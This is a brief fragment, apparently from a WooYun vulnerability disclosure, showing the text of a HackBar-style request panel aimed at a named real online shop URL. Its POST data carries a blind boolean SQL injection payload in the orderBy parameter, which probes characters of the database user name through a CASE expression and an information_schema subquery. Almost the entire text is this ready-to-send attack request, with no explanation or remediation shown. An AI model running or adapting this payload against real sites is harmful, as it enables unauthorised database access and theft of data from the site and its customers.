 Load URL
http://shop.vivo.com.cn/gallery-ajax_get_goods.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cat_id=28&orderBy=1%2c(select%20case%20when%20(ascii(mid(user(),1,1))=117%20AND%20000734%3d000734)%20then%201%20else%201*
(select%20table_name%20from%20information_schema.tables)end)%3d1&showtype=list&&virtual_cat_id=
www.wooyun.org